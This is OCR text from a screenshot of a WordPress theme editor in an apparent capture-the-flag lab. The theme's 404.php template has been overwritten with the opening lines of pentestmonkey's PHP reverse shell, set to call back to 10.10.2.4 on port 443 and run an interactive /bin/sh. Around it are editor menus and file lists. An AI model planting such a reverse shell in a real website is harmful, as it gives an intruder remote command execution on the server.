 10.10.2.3/license
Edit Themes ‹ user's Blog! —
php-reverse-shell/php-re
https://10.10.2.3/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2967
90%
Para un acceso rápido, ubica tus marcadores aquí en la barra de herramientas de marcadores. Administrar marcadores...
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.2.4';  // CHANGE THIS
$port = 443;       / CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
04:47
0 KB/s
10%
192.168.2.128